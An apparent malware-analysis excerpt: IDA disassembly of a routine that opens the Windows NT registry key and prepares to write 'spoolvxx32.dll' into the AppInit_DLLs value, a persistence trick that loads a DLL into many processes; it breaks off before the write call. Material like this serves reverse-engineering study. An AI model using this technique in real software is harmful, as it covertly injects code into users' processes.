 .text:1000158B 55 push ebp
.text:1000158C 8B EC mov ebp, esp
.text:1000158E 83 EC 08 sub esp, 8
.text:10001591 8D 45 F8 lea eax, [ebp+hKey]
.text:10001594 50 push eax ; phkResult
.text:10001595 6A 06 push 6 ; samDesired
.text:10001597 6A 00 push 0 ; ulOptions
.text:10001599 68 D8 30 00 10 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:1000159E 68 02 00 00 80 push 80000002h ; hKey
.text:100015A3 FF 15 04 20 00 10 call ds:RegOpenKeyExA
.text:100015A9 85 C0 test eax, eax
.text:100015AB 75 30 jnz short loc_100015DD
.text:100015AD 68 10 31 00 10 push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
.text:100015B2 E8 51 01 00 00 call strlen
.text:100015B7 83 C4 04 add esp, 4
.text:100015BA 50 push eax ; cbData
.text:100015BB 68 20 31 00 10 push offset Data ; "spoolvxx32.dll"
.text:100015C0 6A 01 push 1 ; dwType
.text:100015C2 6A 00 push 0 ; Reserved
.text:100015C4 68 30 31 00 10 push offset ValueName ; "AppInit_DLLs"
.text:100015C9 8B 4D F8 mov ecx, [ebp+hKey]
.text:100015CC 51 push ecx ; hKey